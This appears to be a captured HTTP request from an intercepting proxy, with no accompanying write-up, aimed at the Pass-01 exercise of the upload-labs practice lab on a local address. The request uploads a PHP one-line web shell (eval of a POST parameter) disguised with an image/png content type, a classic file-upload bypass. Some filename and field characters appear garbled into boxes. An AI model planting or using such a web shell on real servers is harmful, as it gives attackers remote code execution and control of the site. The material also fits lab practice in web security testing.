 请求
美化 Raw Hex
Content-Type: multipart/form-data; boundary=----geckoformboundary2d1c7a5858aa4e534dede6c399f2639
Content-Length: 358
Origin: http://192.168.85.1
Connection: keep-alive
Referer: http://192.168.85.1/upload-labs-master/Pass-01/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary2d1c7a5858aa4e534dede6c399f2639
Content-Disposition: form-data; name="upload_file"; filename="□□.php"
Content-Type: image/png
<?php @eval($_POST[123]);?>
------geckoformboundary2d1c7a5858aa4e534dede6c399f2639
Content-Disposition: form-data; name="submit"
□□
------geckoformboundary2d1c7a5858aa4e534dede6c399f2639--